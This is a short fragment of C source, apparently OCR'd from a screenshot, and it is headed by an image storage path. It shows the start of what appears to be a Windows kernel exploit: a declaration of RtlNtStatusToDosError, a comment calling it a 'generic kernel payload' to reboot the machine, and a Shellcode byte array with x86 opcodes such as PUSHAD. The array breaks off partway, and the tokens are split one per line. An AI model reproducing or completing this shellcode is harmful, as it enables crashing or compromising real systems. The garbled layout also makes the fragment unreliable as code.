
)
;
extern
"C"
 ULONG __stdcall 
RtlNtStatusToDosError
(
)
;
// generic kernel payload, reboot the 
b0x
unsigned
char
 Shellcode
[
]
=
{
0x60
,
//PUSHAD
0x55
,
//PUSH EBP
0x6A
,
0x34
,
0x5B
,
0x64
,
0x8B
,
0x1B
,
0x8B
,
0x6B
,
0x10
,